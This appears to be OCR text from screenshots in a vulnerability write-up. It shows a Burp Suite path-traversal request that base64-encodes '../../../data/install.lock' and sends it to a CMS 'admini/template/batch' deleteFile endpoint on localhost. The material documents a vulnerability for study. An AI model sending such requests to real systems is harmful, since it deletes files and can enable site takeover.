 计算机 ▸ 本地磁盘 (E:) ▸ tools ▸ PhpStudy20180211 ▸ PHPTutorial ▸ WWW ▸ data ▸ 搜索 data
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
名称 修改日期 类型 大小
dbbak 2018/10/10 16:28 文件夹
temp 2018/10/10 16:28 文件夹
install.lock 2018/10/10 16:30 LOCK 文件 0 KB
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
../../../data/install.lock
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Li4vLi4vLi4vZGF0YS9pbnN0YWxsLmxvY2s=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Go Cancel < > Follow redirection Target: http://localhost
Request
Raw Params Headers Hex
GET
/index.php?r=admini/template/batch&command=deleteFile&fileName=Li4vLi4vLi4vZ
GF0YS9pbnN0YWxsLmxvY2s HTTP/1.1
Host: localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: http://localhost/index.php?r=admini/template/index
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=vhuv9dkp2nv6up61sab6k0gbop
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 11 Oct 2018 09:02:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://localhost/index.php?r=admini/template/index
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8